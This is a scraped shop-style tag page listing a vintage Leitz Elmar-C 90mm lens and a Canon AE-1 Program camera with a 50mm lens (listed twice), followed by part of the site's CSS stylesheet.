<div id="node-4448" class="node node-article node-promoted node-teaser clearfix" about="/vintage-leitz-wetzlar-camera-lens-2574994-elmar-c-14-90-in-leather-case" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-leitz-wetzlar-camera-lens-2574994-elmar-c-14-90-in-leather-case">Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case</a></h2>
    <span property="dc:title" content="Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-09-20T16:34:42-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Sat, 09/20/2025 - 16:34</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-C 1:4/90 In Leather Case. Vintage camera accessory vintage collectible Made in Germany very good used. We are committed to providing exceptional customer service, we will answer any questions you may have about our products as quickly as possible.
  
 We take care in taking photos to show condition, writing condition descriptions to best of our ability. If you feel we have missed something or your item arrives damaged from transit, please communicate with us and we will get it worked out to your satisfaction. Powered by SixBit's eCommerce ...</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/leitz" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">leitz</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wetzlar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wetzlar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/elmar-c" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">elmar-c</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/case" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">case</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-leitz-wetzlar-camera-lens-2574994-elmar-c-14-90-in-leather-case" rel="tag" title="Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case">Read more<span class="element-invisible"> about Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case</span></a></li>
</ul>
  
</div>
<div id="node-4441" class="node node-article node-promoted node-teaser clearfix" about="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works">Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</a></h2>
    <span property="dc:title" content="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-09-17T04:27:40-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Wed, 09/17/2025 - 04:27</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vintage Canon AE-1 Program 35 mm Camera With 50mm Lens Works One Owner. Please see all photos and message if you have any questions. 
  
     	 	  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/owner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">owner</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/canon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">canon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ae-1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ae-1</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/program" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">program</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/50mm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">50mm</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cover" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cover</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/works" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">works</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" rel="tag" title="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works">Read more<span class="element-invisible"> about Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</span></a></li>
</ul>
  
</div>
<div id="node-4423" class="node node-article node-promoted node-teaser clearfix" about="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works">Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</a></h2>
    <span property="dc:title" content="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-09-08T03:57:42-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Mon, 09/08/2025 - 03:57</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vintage Canon AE-1 Program 35 mm Camera With 50mm Lens Works One Owner. Please see all photos and message if you have any questions. 	 	    </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/owner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">owner</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/canon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">canon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ae-1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ae-1</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/program" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">program</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/50mm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">50mm</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cover" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cover</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/works" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">works</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" rel="tag" title="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works">Read more<span class="element-invisible"> about Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</span></a></li>
</ul>
  
</div>
<h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/leather?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/leather?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/tags/leather?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/tags/leather?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/tags/leather?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/tags/leather?page=6">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/tags/leather?page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/tags/leather?page=8">9</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/leather?page=1">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/leather?page=9">last »</a></li>
</ul></div>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/content/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/content/privacy-policy">Privacy Policy</a></li>
<li class="last leaf"><a href="/content/service-agreement">Service Agreement</a></li>
</ul>  </div>
</div>
<div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
  </div>

  <div id="footer">
    <a href="/taxonomy/term/497/feed" class="feed-icon" title="Subscribe to RSS - leather"><img typeof="foaf:Image" src="https://lensvintagecamera.com/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - leather" /></a>  </div>

</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lensvintagecamera.com/sites/default/files/css/css_iJnLn9rsHQadk4IEWBpMJKXBxSuCcmBnul05YLcSY9w.css
body_size: 15810
content:
h3,h4,h1,h2,h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}h3,h4{font-weight:400;}h1,h2{font-weight:200;}h5,h6,dt,th,label,button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{font-weight:700;}h5 b,h6 b,dt b,th b,label b,button b,input[type="reset"] b,input[type="submit"] b,input[type="button"] b,[class*="action-item"] b,.button b,[id^="edit-cancel"] b,input[id^="edit-submit"] b,input[id^="edit-next"] b,.fake-submit b,h5 strong,h6 strong,dt strong,th strong,label strong,button strong,input[type="reset"] strong,input[type="submit"] strong,input[type="button"] strong,[class*="action-item"] strong,.button strong,[id^="edit-cancel"] strong,input[id^="edit-submit"] strong,input[id^="edit-next"] strong,.fake-submit strong{font-weight:400;}blockquote,caption,tfoot{font-family:Constantia,"Lucida Bright",Lucidabright,"Lucida Serif",Lucida,"DejaVu Serif","Bitstream Vera Serif","Liberation Serif",Georgia,serif;}blockquote,caption,tfoot{font-style:italic;}blockquote i,caption i,tfoot i,blockquote em,caption em,tfoot em{font-style:normal;}pre,code{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace;}pre i,code i,pre em,code em{font-style:normal;}pre b,code b,pre strong,code strong{font-weight:400;}html{font:14px/1.41421em "Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;color:#333333;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}html,body{margin:0;padding:0;}p,ul,ol,dl,form,fieldset{display:block;margin:0.70711em 0;padding:0;font-size:1em;line-height:1.41421em;}h1{font-size:3.375em;margin:0.31641em 0 0.19753em;}h2{font-size:3.16049em;margin:0.44444em 0 0.2963em;}h3{font-size:2.25em;margin:0.5625em 0 0.31641em;}h4{font-size:1.77778em;margin:0.66667em 0 0.44444em;}h5{font-size:1.5em;margin:1em 0 0.5625em;}h6{font-size:1em;margin:1.5em 0 0.66667em;}h1,h2,h3,h4,h5,h6{line-height:normal;}ul,ol,dl{margin-right:0;margin-left:0;padding:0;}[dir="ltr"] ul,[dir="ltr"]
ol,[dir="ltr"]
dl{padding-left:2.25em;}[dir="rtl"] ul,[dir="rtl"]
ol,[dir="rtl"]
dl{padding-right:2.25em;}[dir="ltr"] ul ul,[dir="ltr"]
ul ol,[dir="ltr"]
ol ul,[dir="ltr"]
ol ol,[dir="ltr"]
dl ul,[dir="ltr"]
dl ol{padding-left:1.5em;}[dir="rtl"] ul ul,[dir="rtl"]
ul ol,[dir="rtl"]
ol ul,[dir="rtl"]
ol ol,[dir="rtl"]
dl ul,[dir="rtl"]
dl ol{padding-right:1.5em;}ol{list-style:decimal;}ul{list-style:disc;}li,dt,dd{margin:0.35355em 0;}dd [dir="ltr"]{margin-left:1.5em;}dd [dir="rtl"]{margin-right:1.5em;}blockquote{margin:0.70711em 1.5em;padding:0.70711em;border-top:1px solid;border-bottom:1px solid;border-color:#dddddd;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;}blockquote > *{font-size:1.25em;}blockquote > *:first-child{margin-top:0;}blockquote > *:last-child{margin-bottom:0;}pre{margin:0.70711em 1.5em;padding:0;}code{display:inline-block;padding:0 0.70711em;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;background:#333333;color:#96ff73;}pre code{display:block;padding:0.70711em;overflow:auto;}table{width:100%;margin:0.70711em 0;border-collapse:collapse;border-spacing:0;}tbody{border-top:1px solid #dddddd;}th{text-transform:uppercase;}[dir="ltr"] th{text-align:left;}[dir="rtl"] th{text-align:right;}th,td{margin:0;padding:0.35355em 0.70711em;border-bottom:1px solid #dddddd;}label{display:block;margin:0.35355em 0;}label.required{color:#f79521;}label.error{color:#cb2026;}fieldset{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;min-height:1.5em;margin:1.41421em 0 0.70711em;padding:0;border-width:1px 0;border-style:solid;border-color:transparent;}[dir="ltr"] fieldset{padding-left:2.25em;}[dir="rtl"] fieldset{padding-right:2.25em;}legend{margin-bottom:0.70711em;font-size:1.5em;font-weight:200;}button,input,textarea{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background color border,0.2s;-webkit-transition-delay:outline,0s;-moz-transition:background color border outline,0.2s;-o-transition:background color border outline,0.2s;transition:background,color,border,outline,0.2s;outline:0 solid #bee5f6;font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}button:focus,button:active,input:focus,input:active,textarea:focus,textarea:active{outline-width:1px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="file"],input[type="month"],input[type="number"],input[type="password"],input[type="range"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],select,textarea{-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0.35355em 0;padding:0.35355em 0.70711em;max-width:100%;border:1px solid #dddddd;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:1em;line-height:1.41421em;background:white;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;}input[type="color"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="file"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="range"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#dddddd;font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;font-weight:400;}input[type="color"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="file"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="range"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="week"]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#dddddd;font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;font-weight:400;}input[type="color"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="file"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="range"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="week"]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#dddddd;font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;font-weight:400;}input[type="color"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="file"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="range"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#dddddd;font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;font-weight:400;}input[type="color"].required,input[type="date"].required,input[type="datetime"].required,input[type="datetime-local"].required,input[type="email"].required,input[type="file"].required,input[type="month"].required,input[type="number"].required,input[type="password"].required,input[type="range"].required,input[type="search"].required,input[type="tel"].required,input[type="text"].required,input[type="time"].required,input[type="url"].required,input[type="week"].required,select.required,textarea.required{border-color:#f79521;}input[type="color"].error,input[type="date"].error,input[type="datetime"].error,input[type="datetime-local"].error,input[type="email"].error,input[type="file"].error,input[type="month"].error,input[type="number"].error,input[type="password"].error,input[type="range"].error,input[type="search"].error,input[type="tel"].error,input[type="text"].error,input[type="time"].error,input[type="url"].error,input[type="week"].error,select.error,textarea.error{border-color:#cb2026;}input[type="color"]:focus,input[type="color"]:active,input[type="date"]:focus,input[type="date"]:active,input[type="datetime"]:focus,input[type="datetime"]:active,input[type="datetime-local"]:focus,input[type="datetime-local"]:active,input[type="email"]:focus,input[type="email"]:active,input[type="file"]:focus,input[type="file"]:active,input[type="month"]:focus,input[type="month"]:active,input[type="number"]:focus,input[type="number"]:active,input[type="password"]:focus,input[type="password"]:active,input[type="range"]:focus,input[type="range"]:active,input[type="search"]:focus,input[type="search"]:active,input[type="tel"]:focus,input[type="tel"]:active,input[type="text"]:focus,input[type="text"]:active,input[type="time"]:focus,input[type="time"]:active,input[type="url"]:focus,input[type="url"]:active,input[type="week"]:focus,input[type="week"]:active,select:focus,select:active,textarea:focus,textarea:active{color:#333333;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:white;border-color:#bee5f6;}textarea{display:block;width:100%;height:auto;}input[type="color"]::-webkit-color-swatch-wrapper,input[type="color"]::-webkit-color-swatch{position:relative;top:-0.35355em;left:-0.35355em;width:2.82843em;height:1.41421em;padding:0;}input[type="search"]{-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{display:none;}input[type="range"]{-webkit-appearance:slider-horizontal;color:#333333;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}select{-moz-appearance:none;-webkit-appearance:none;text-indent:.01px;text-overflow:'';}select,select[size="0"],select[size="1"]{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;}select,select:focus,select[size="0"],select[size="0"]:focus,select[size="1"],select[size="1"]:focus{background-image:url([data-uri]);background-repeat:no-repeat;}[dir="ltr"] select,[dir="ltr"] select[size="0"],[dir="ltr"] select[size="1"]{padding-right:20px;background-position:right center;}[dir="rtl"] select,[dir="rtl"] select[size="0"],[dir="rtl"] select[size="1"]{padding-left:20px;background-position:0.70711em center;}select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select::-ms-expand{display:none;}@media (-webkit-min-device-pixel-ratio:0){::-webkit-validation-bubble-message{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#666666;border:0;}}input[disabled],input[disabled]:active,input[disabled]:focus,input[type][disabled],input[type][disabled]:active,input[type][disabled]:focus,select[disabled],select[disabled]:active,select[disabled]:focus,select[type][disabled],select[type][disabled]:active,select[type][disabled]:focus,textarea[disabled],textarea[disabled]:active,textarea[disabled]:focus,textarea[type][disabled],textarea[type][disabled]:active,textarea[type][disabled]:focus{cursor:not-allowed;background-color:#f9f9f9;border-color:#c7c7c7;color:#c7c7c7;outline:none;}sub,sup{font-size:0.70711em;}sup{vertical-align:super;}sub{vertical-align:sub;}small{font-size:0.88em;}i,em{font-style:italic;}bold,strong{font-weight:700;}a{-webkit-transition:background color border,0.2s;-webkit-transition-delay:outline,0s;-moz-transition:background color border outline,0.2s;-o-transition:background color border outline,0.2s;transition:background,color,border,outline,0.2s;}a,a:link{color:#2fa6e5;text-decoration:none;}a:visited{color:#008fdc;}a:hover{color:#007ec0;text-decoration:underline;}img,video,audio,figure{display:block;margin:0.70711em 0;max-width:100%;height:auto;}audio{min-height:1.41421em;}button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit,[class*="action-item-small"],[class*="action-item-large"],.ctools-button-processed,#features-filter span{-webkit-appearance:none;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0.2963em;max-width:100%;overflow:visible;line-height:1.25em;vertical-align:baseline;border:none;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font:-webkit-small-control;font-family:"Helvetica Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;font-weight:700;text-align:center;text-decoration:none;cursor:pointer;outline:none;}button:focus,input[type="reset"]:focus,input[type="submit"]:focus,input[type="button"]:focus,[class*="action-item"]:focus,.button:focus,[id^="edit-cancel"]:focus,input[id^="edit-submit"]:focus,input[id^="edit-next"]:focus,.fake-submit:focus,[class*="action-item-small"]:focus,[class*="action-item-large"]:focus,.ctools-button-processed:focus,#features-filter span:focus,button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover,[class*="action-item"]:hover,.button:hover,[id^="edit-cancel"]:hover,input[id^="edit-submit"]:hover,input[id^="edit-next"]:hover,.fake-submit:hover,[class*="action-item-small"]:hover,[class*="action-item-large"]:hover,.ctools-button-processed:hover,#features-filter span:hover{text-decoration:none;}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active,[class*="action-item"]:active,.button:active,[id^="edit-cancel"]:active,input[id^="edit-submit"]:active,input[id^="edit-next"]:active,.fake-submit:active,[class*="action-item-small"]:active,[class*="action-item-large"]:active,.ctools-button-processed:active,#features-filter span:active,button:focus,input[type="reset"]:focus,input[type="submit"]:focus,input[type="button"]:focus,[class*="action-item"]:focus,.button:focus,[id^="edit-cancel"]:focus,input[id^="edit-submit"]:focus,input[id^="edit-next"]:focus,.fake-submit:focus,[class*="action-item-small"]:focus,[class*="action-item-large"]:focus,.ctools-button-processed:focus,#features-filter span:focus{text-decoration:none;-webkit-box-shadow:0 0 0 0.2963em rgba(221,221,221,0.4);-moz-box-shadow:0 0 0 0.2963em rgba(221,221,221,0.4);box-shadow:0 0 0 0.2963em rgba(221,221,221,0.4);}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,[class*="action-item"]::-moz-focus-inner,.button::-moz-focus-inner,[id^="edit-cancel"]::-moz-focus-inner,input[id^="edit-submit"]::-moz-focus-inner,input[id^="edit-next"]::-moz-focus-inner,.fake-submit::-moz-focus-inner,[class*="action-item-small"]::-moz-focus-inner,[class*="action-item-large"]::-moz-focus-inner,.ctools-button-processed::-moz-focus-inner,#features-filter span::-moz-focus-inner{border:0;padding:0;margin-top:-2px;margin-bottom:-2px;}button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],input[id^="edit-submit"],input[id^="edit-next"],.fake-submit{padding:0.70711em 1em;font-size:1em;}[class*="action-item-small"]{padding:0.35355em 0.70711em;font-size:1em;}[class*="action-item-large"]{padding:0.70711em 1em;font-size:1.41421em;}button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"]{background:#dddddd;text-shadow:0 1px 0 #f4f4f4;}button,input[type="reset"],input[type="submit"],input[type="button"],[class*="action-item"],.button,[id^="edit-cancel"],button:link,input[type="reset"]:link,input[type="submit"]:link,input[type="button"]:link,[class*="action-item"]:link,.button:link,[id^="edit-cancel"]:link,button:visited,input[type="reset"]:visited,input[type="submit"]:visited,input[type="button"]:visited,[class*="action-item"]:visited,.button:visited,[id^="edit-cancel"]:visited{color:#2b2b2b;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover,[class*="action-item"]:hover,.button:hover,[id^="edit-cancel"]:hover{color:#303030;background:#e3e3e3;text-shadow:0 1px 0 #f6f6f6;}button:focus,input[type="reset"]:focus,input[type="submit"]:focus,input[type="button"]:focus,[class*="action-item"]:focus,.button:focus,[id^="edit-cancel"]:focus,button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active,[class*="action-item"]:active,.button:active,[id^="edit-cancel"]:active{background:#dddddd;}button[disabled],input[disabled][type="reset"],input[disabled][type="submit"],input[disabled][type="button"],[disabled][class*="action-item"],[disabled].button,[disabled][id^="edit-cancel"],button[type="submit"][disabled],input[type="submit"][disabled],[type="submit"][disabled][class*="action-item"],[type="submit"][disabled].button,[type="submit"][disabled][id^="edit-cancel"]{color:#aaaaaa;background:#dddddd;cursor:default;cursor:not-allowed;text-shadow:none;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}button[disabled]:active,input[disabled][type="reset"]:active,input[disabled][type="submit"]:active,input[disabled][type="button"]:active,[disabled][class*="action-item"]:active,[disabled].button:active,[disabled][id^="edit-cancel"]:active,button[disabled]:focus,input[disabled][type="reset"